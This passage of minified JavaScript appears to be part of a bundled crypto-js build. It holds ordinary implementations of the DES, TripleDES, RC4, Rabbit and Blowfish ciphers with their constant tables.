n=C,p=n.lib,D=p.WordArray,w=p.BlockCipher,B=n.algo,d=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],x=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],e=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],r=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],s=B.DES=w.extend({_doReset:function(){for(var h=this._key,t=h.words,a=[],i=0;i<56;i++){var E=d[i]-1;a[i]=t[E>>>5]>>>31-E%32&1}for(var l=this._subKeys=[],A=0;A<16;A++){for(var _=l[A]=[],S=e[A],i=0;i<24;i++)_[i/6|0]|=a[(x[i]-1+S)%28]<<31-i%6,_[4+(i/6|0)]|=a[28+(x[i+24]-1+S)%28]<<31-i%6;_[0]=_[0]<<1|_[0]>>>31;for(var i=1;i<7;i++)_[i]=_[i]>>>(i-1)*4+3;_[7]=_[7]<<5|_[7]>>>27}for(var v=this._invSubKeys=[],i=0;i<16;i++)v[i]=l[15-i]},encryptBlock:function(h,t){this._doCryptBlock(h,t,this._subKeys)},decryptBlock:function(h,t){this._doCryptBlock(h,t,this._invSubKeys)},_doCryptBlock:function(h,t,a){this._lBlock=h[t],this._rBlock=h[t+1],o.call(this,4,252645135),o.call(this,16,65535),c.call(this,2,858993459),c.call(this,8,16711935),o.call(this,1,1431655765);for(var i=0;i<16;i++){for(var E=a[i],l=this._lBlock,A=this._rBlock,_=0,S=0;S<8;S++)_|=u[S][((A^E[S])&r[S])>>>0];this._lBlock=A,this._rBlock=l^_}var v=this._lBlock;this._lBlock=this._rBlock,this._rBlock=v,o.call(this,1,1431655765),c.call(this,8,16711935),c.call(this,2,858993459),o.call(this,16,65535),o.call(this,4,252645135),h[t]=this._lBlock,h[t+1]=this._rBlock},keySize:64/32,ivSize:64/32,blockSize:64/32});function o(h,t){var a=(this._lBlock>>>h^this._rBlock)&t;this._rBlock^=a,this._lBlock^=a<<h}function c(h,t){var a=(this._rBlock>>>h^this._lBlock)&t;this._lBlock^=a,this._rBlock^=a<<h}n.DES=w._createHelper(s);var f=B.TripleDES=w.extend({_doReset:function(){var h=this._key,t=h.words;if(t.length!==2&&t.length!==4&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var a=t.slice(0,2),i=t.length<4?t.slice(0,2):t.slice(2,4),E=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=s.createEncryptor(D.create(a)),this._des2=s.createEncryptor(D.create(i)),this._des3=s.createEncryptor(D.create(E))},encryptBlock:function(h,t){this._des1.encryptBlock(h,t),this._des2.decryptBlock(h,t),this._des3.encryptBlock(h,t)},decryptBlock:function(h,t){this._des3.decryptBlock(h,t),this._des2.encryptBlock(h,t),this._des1.decryptBlock(h,t)},keySize:192/32,ivSize:64/32,blockSize:64/32});n.TripleDES=w._createHelper(f)}(),C.TripleDES})}(j0)),j0.exports}var M0={exports:{}},Zx;function Ir(){return Zx||(Zx=1,function(R,T){(function(C,n,p){R.exports=n(I(),e0(),t0(),r0(),Z())})(W,function(C){return function(){var n=C,p=n.lib,D=p.StreamCipher,w=n.algo,B=w.RC4=D.extend({_doReset:function(){for(var e=this._key,u=e.words,r=e.sigBytes,s=this._S=[],o=0;o<256;o++)s[o]=o;for(var o=0,c=0;o<256;o++){var f=o%r,h=u[f>>>2]>>>24-f%4*8&255;c=(c+s[o]+h)%256;var t=s[o];s[o]=s[c],s[c]=t}this._i=this._j=0},_doProcessBlock:function(e,u){e[u]^=d.call(this)},keySize:256/32,ivSize:0});function d(){for(var e=this._S,u=this._i,r=this._j,s=0,o=0;o<4;o++){u=(u+1)%256,r=(r+e[u])%256;var c=e[u];e[u]=e[r],e[r]=c,s|=e[(e[u]+e[r])%256]<<24-o*8}return this._i=u,this._j=r,s}n.RC4=D._createHelper(B);var x=w.RC4Drop=B.extend({cfg:B.cfg.extend({drop:192}),_doReset:function(){B._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)d.call(this)}});n.RC4Drop=D._createHelper(x)}(),C.RC4})}(M0)),M0.exports}var V0={exports:{}},$x;function Nr(){return $x||($x=1,function(R,T){(function(C,n,p){R.exports=n(I(),e0(),t0(),r0(),Z())})(W,function(C){return function(){var n=C,p=n.lib,D=p.StreamCipher,w=n.algo,B=[],d=[],x=[],e=w.Rabbit=D.extend({_doReset:function(){for(var r=this._key.words,s=this.cfg.iv,o=0;o<4;o++)r[o]=(r[o]<<8|r[o]>>>24)&16711935|(r[o]<<24|r[o]>>>8)&4278255360;var c=this._X=[r[0],r[3]<<16|r[2]>>>16,r[1],r[0]<<16|r[3]>>>16,r[2],r[1]<<16|r[0]>>>16,r[3],r[2]<<16|r[1]>>>16],f=this._C=[r[2]<<16|r[2]>>>16,r[0]&4294901760|r[1]&65535,r[3]<<16|r[3]>>>16,r[1]&4294901760|r[2]&65535,r[0]<<16|r[0]>>>16,r[2]&4294901760|r[3]&65535,r[1]<<16|r[1]>>>16,r[3]&4294901760|r[0]&65535];this._b=0;for(var o=0;o<4;o++)u.call(this);for(var o=0;o<8;o++)f[o]^=c[o+4&7];if(s){var h=s.words,t=h[0],a=h[1],i=(t<<8|t>>>24)&16711935|(t<<24|t>>>8)&4278255360,E=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360,l=i>>>16|E&4294901760,A=E<<16|i&65535;f[0]^=i,f[1]^=l,f[2]^=E,f[3]^=A,f[4]^=i,f[5]^=l,f[6]^=E,f[7]^=A;for(var o=0;o<4;o++)u.call(this)}},_doProcessBlock:function(r,s){var o=this._X;u.call(this),B[0]=o[0]^o[5]>>>16^o[3]<<16,B[1]=o[2]^o[7]>>>16^o[5]<<16,B[2]=o[4]^o[1]>>>16^o[7]<<16,B[3]=o[6]^o[3]>>>16^o[1]<<16;for(var c=0;c<4;c++)B[c]=(B[c]<<8|B[c]>>>24)&16711935|(B[c]<<24|B[c]>>>8)&4278255360,r[s+c]^=B[c]},blockSize:128/32,ivSize:64/32});function u(){for(var r=this._X,s=this._C,o=0;o<8;o++)d[o]=s[o];s[0]=s[0]+1295307597+this._b|0,s[1]=s[1]+3545052371+(s[0]>>>0<d[0]>>>0?1:0)|0,s[2]=s[2]+886263092+(s[1]>>>0<d[1]>>>0?1:0)|0,s[3]=s[3]+1295307597+(s[2]>>>0<d[2]>>>0?1:0)|0,s[4]=s[4]+3545052371+(s[3]>>>0<d[3]>>>0?1:0)|0,s[5]=s[5]+886263092+(s[4]>>>0<d[4]>>>0?1:0)|0,s[6]=s[6]+1295307597+(s[5]>>>0<d[5]>>>0?1:0)|0,s[7]=s[7]+3545052371+(s[6]>>>0<d[6]>>>0?1:0)|0,this._b=s[7]>>>0<d[7]>>>0?1:0;for(var o=0;o<8;o++){var c=r[o]+s[o],f=c&65535,h=c>>>16,t=((f*f>>>17)+f*h>>>15)+h*h,a=((c&4294901760)*c|0)+((c&65535)*c|0);x[o]=t^a}r[0]=x[0]+(x[7]<<16|x[7]>>>16)+(x[6]<<16|x[6]>>>16)|0,r[1]=x[1]+(x[0]<<8|x[0]>>>24)+x[7]|0,r[2]=x[2]+(x[1]<<16|x[1]>>>16)+(x[0]<<16|x[0]>>>16)|0,r[3]=x[3]+(x[2]<<8|x[2]>>>24)+x[1]|0,r[4]=x[4]+(x[3]<<16|x[3]>>>16)+(x[2]<<16|x[2]>>>16)|0,r[5]=x[5]+(x[4]<<8|x[4]>>>24)+x[3]|0,r[6]=x[6]+(x[5]<<16|x[5]>>>16)+(x[4]<<16|x[4]>>>16)|0,r[7]=x[7]+(x[6]<<8|x[6]>>>24)+x[5]|0}n.Rabbit=D._createHelper(e)}(),C.Rabbit})}(V0)),V0.exports}var J0={exports:{}},Qx;function Xr(){return Qx||(Qx=1,function(R,T){(function(C,n,p){R.exports=n(I(),e0(),t0(),r0(),Z())})(W,function(C){return function(){var n=C,p=n.lib,D=p.StreamCipher,w=n.algo,B=[],d=[],x=[],e=w.RabbitLegacy=D.extend({_doReset:function(){var r=this._key.words,s=this.cfg.iv,o=this._X=[r[0],r[3]<<16|r[2]>>>16,r[1],r[0]<<16|r[3]>>>16,r[2],r[1]<<16|r[0]>>>16,r[3],r[2]<<16|r[1]>>>16],c=this._C=[r[2]<<16|r[2]>>>16,r[0]&4294901760|r[1]&65535,r[3]<<16|r[3]>>>16,r[1]&4294901760|r[2]&65535,r[0]<<16|r[0]>>>16,r[2]&4294901760|r[3]&65535,r[1]<<16|r[1]>>>16,r[3]&4294901760|r[0]&65535];this._b=0;for(var f=0;f<4;f++)u.call(this);for(var f=0;f<8;f++)c[f]^=o[f+4&7];if(s){var h=s.words,t=h[0],a=h[1],i=(t<<8|t>>>24)&16711935|(t<<24|t>>>8)&4278255360,E=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360,l=i>>>16|E&4294901760,A=E<<16|i&65535;c[0]^=i,c[1]^=l,c[2]^=E,c[3]^=A,c[4]^=i,c[5]^=l,c[6]^=E,c[7]^=A;for(var f=0;f<4;f++)u.call(this)}},_doProcessBlock:function(r,s){var o=this._X;u.call(this),B[0]=o[0]^o[5]>>>16^o[3]<<16,B[1]=o[2]^o[7]>>>16^o[5]<<16,B[2]=o[4]^o[1]>>>16^o[7]<<16,B[3]=o[6]^o[3]>>>16^o[1]<<16;for(var c=0;c<4;c++)B[c]=(B[c]<<8|B[c]>>>24)&16711935|(B[c]<<24|B[c]>>>8)&4278255360,r[s+c]^=B[c]},blockSize:128/32,ivSize:64/32});function u(){for(var r=this._X,s=this._C,o=0;o<8;o++)d[o]=s[o];s[0]=s[0]+1295307597+this._b|0,s[1]=s[1]+3545052371+(s[0]>>>0<d[0]>>>0?1:0)|0,s[2]=s[2]+886263092+(s[1]>>>0<d[1]>>>0?1:0)|0,s[3]=s[3]+1295307597+(s[2]>>>0<d[2]>>>0?1:0)|0,s[4]=s[4]+3545052371+(s[3]>>>0<d[3]>>>0?1:0)|0,s[5]=s[5]+886263092+(s[4]>>>0<d[4]>>>0?1:0)|0,s[6]=s[6]+1295307597+(s[5]>>>0<d[5]>>>0?1:0)|0,s[7]=s[7]+3545052371+(s[6]>>>0<d[6]>>>0?1:0)|0,this._b=s[7]>>>0<d[7]>>>0?1:0;for(var o=0;o<8;o++){var c=r[o]+s[o],f=c&65535,h=c>>>16,t=((f*f>>>17)+f*h>>>15)+h*h,a=((c&4294901760)*c|0)+((c&65535)*c|0);x[o]=t^a}r[0]=x[0]+(x[7]<<16|x[7]>>>16)+(x[6]<<16|x[6]>>>16)|0,r[1]=x[1]+(x[0]<<8|x[0]>>>24)+x[7]|0,r[2]=x[2]+(x[1]<<16|x[1]>>>16)+(x[0]<<16|x[0]>>>16)|0,r[3]=x[3]+(x[2]<<8|x[2]>>>24)+x[1]|0,r[4]=x[4]+(x[3]<<16|x[3]>>>16)+(x[2]<<16|x[2]>>>16)|0,r[5]=x[5]+(x[4]<<8|x[4]>>>24)+x[3]|0,r[6]=x[6]+(x[5]<<16|x[5]>>>16)+(x[4]<<16|x[4]>>>16)|0,r[7]=x[7]+(x[6]<<8|x[6]>>>24)+x[5]|0}n.RabbitLegacy=D._createHelper(e)}(),C.RabbitLegacy})}(J0)),J0.exports}var xx={exports:{}},Yx;function Or(){return Yx||(Yx=1,function(R,T){(function(C,n,p){R.exports=n(I(),e0(),t0(),r0(),Z())})(W,function(C){return function(){var n=C,p=n.lib,D=p.BlockCipher,w=n.algo;const B=16,d=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],x=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var e={pbox:[],sbox:[]};function u(f,h){let t=h>>24&255,a=h>>16&255,i=h>>8&255,E=h&255,l=f.sbox[0][t]+f.sbox[1][a];return l=l^f.sbox[2][i],l=l+f.sbox[3][E],l}function r(f,h,t){let a=h,i=t,E;for(let l=0;l<B;++l)a=a^f.pbox[l],i=u(f,a)^i,E=a,a=i,i=E;return E=a,a=i,i=E,i=i^f.pbox[B],a=a^f.pbox[B+1],{left:a,right:i}}function s(f,h,t){let a=h,i=t,E;for(let l=B+1;l>1;--l)a=a^f.pbox[l],i=u(f,a)^i,E=a,a=i,i=E;return E=a,a=i,i=E,i=i^f.pbox[1],a=a^f.pbox[0],{left:a,right:i}}function o(f,h,t){for(let A=0;A<4;A++){f.sbox[A]=[];for(let _=0;_<256;_++)f.sbox[A][_]=x[A][_]}let a=0;for(let A=0;A<B+2;A++)f.pbox[A]=d[A]^h[a],a++,a>=t&&(a=0);let 